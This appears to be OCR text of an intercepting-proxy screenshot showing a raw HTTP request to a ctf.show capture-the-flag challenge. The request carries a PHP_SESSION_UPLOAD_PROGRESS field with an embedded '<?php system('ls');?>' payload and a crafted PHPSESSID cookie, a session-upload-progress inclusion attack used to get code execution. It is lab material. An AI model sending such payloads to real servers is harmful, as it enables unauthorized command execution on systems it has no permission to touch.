 请求
Pretty 原始 十六进制 \n
1 POST / HTTP/1.1
2 Host: 0e345775-23d5-466d-8e70-0cb03a833e3a.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------70666352344962191452944954
8 Content-Length: 1435
9 Origin: http://localhost:63343
10 Connection: close
11 Referer: http://localhost:63343/
12 Cookie: PHPSESSID:flag
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------70666352344962191452944954
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 123<?php system('ls');?>
19 -----------------------------70666352344962191452944954
20 Content-Disposition: form-data; name="file1"; filename="1.py"
21 Content-Type: text/x-python-script
22 123
23 -----------------------------70666352344962191452944954--
24